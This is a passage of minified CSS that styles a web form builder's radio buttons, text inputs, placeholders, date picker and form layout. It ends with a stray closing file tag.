0;position:absolute;top:0;width:17px}.Ps6EhK1N_XbC5YBMqt3k{background:transparent;border:1px solid #000;border-radius:50%;box-sizing:border-box}.Ps6EhK1N_XbC5YBMqt3k:after{background:#fafafa;border-radius:50%;content:"";height:11px;left:2px;position:absolute;top:2px;width:11px}.eBHGD2nGzVOBDWRIRSz7:checked~.Ps6EhK1N_XbC5YBMqt3k:after{background:#000}.eBHGD2nGzVOBDWRIRSz7:focus-visible~.fv8z9p7IU9URwcBADhq2{outline-color:var(--navigationLinkColor);outline-offset:3px;outline-style:solid;outline-width:2px}.nGYYD0Y7pC_VMm0UwW3g{border:none;box-sizing:border-box;color:#3e3e3e;height:44px;padding:11px;position:relative;transition:background-color .2s ease-in-out;width:100%}.nGYYD0Y7pC_VMm0UwW3g:focus{box-shadow:"0 0 2px 2px  #4d90fe"}.CcEmV94K8tCqTnm3gtWV{display:flex}.CcEmV94K8tCqTnm3gtWV .TDDxNa39ERcM0KRP9QUm{padding-right:11px;width:100%}.CcEmV94K8tCqTnm3gtWV .TDDxNa39ERcM0KRP9QUm:last-child{padding-right:0}.OACG8CXHn_toVFDTpMNJ{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.exEY8jcftKUvZ_nFjXsJ{background-color:#fafafa;border:1px solid #a9a9a9;box-sizing:border-box;color:#000;height:46px;height:auto;padding:10px;position:relative;width:100%}.exEY8jcftKUvZ_nFjXsJ.bYyjTF6TvDat3Y37LRJr{background-color:#ffeae8;border:1px solid #ce2c30}.exEY8jcftKUvZ_nFjXsJ:focus{outline-offset:-2px}.exEY8jcftKUvZ_nFjXsJ::-webkit-input-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.exEY8jcftKUvZ_nFjXsJ::-moz-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.exEY8jcftKUvZ_nFjXsJ::placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.ovRgHW6ZdbMQC9qYjzOa{padding-top:4px}.JprGHzCdwebdCM1bwlew{align-items:center;display:inline-flex;min-height:1em;position:relative;width:200px}.JprGHzCdwebdCM1bwlew input::-webkit-calendar-picker-indicator{opacity:0}._BwTzEKXntIXK8NbW0zx{pointer-events:none;position:absolute;right:10px}._BwTzEKXntIXK8NbW0zx svg{display:block}.form-wrapper,.form-wrapper .form-inner-wrapper{display:grid;grid-template-areas:"form"}.form-wrapper .react-form-post-submit{display:flex;flex-direction:column;grid-area:form}.form-wrapper .react-form-post-submit--vertical-align-center{justify-content:center}.form-wrapper .react-form-post-submit--vertical-align-bottom{justify-content:flex-end}.form-wrapper .form-submission-text.form-submission-text--align-center{text-align:center}.form-wrapper .form-submission-text.form-submission-text--align-right{text-align:right}.form-wrapper .react-form-contents{grid-area:form}.form-wrapper .react-form-contents p{margin:0 0 4px}.form-wrapper .react-form-contents .field-list .fields{margin:0}.form-wrapper .react-form-contents .field-list .fields.name .field{width:50%}.form-wrapper .react-form-contents .field-list .fields .field{float:unset}.form-wrapper .react-form-contents .field-list .fields .description,.form-wrapper .react-form-contents .field-list .fields .title{margin:0}.form-wrapper .react-form-contents .field-list .fields .description.required{line-height:1em;padding:0}.form-wrapper .react-form-contents .field-list .field,.form-wrapper .react-form-contents .field-list .fields .field{margin:0 0 18px}.form-wrapper .react-form-contents .field-list .field select,.form-wrapper .react-form-contents .field-list .fields .field select{margin:0}.form-wrapper .react-form-contents .field-list .subfields>div:first-child{padding-top:10px}.form-wrapper .react-form-contents .field-list legend{padding-bottom:4px}.form-wrapper .react-form-contents--submitted{visibility:hidden}
</file>
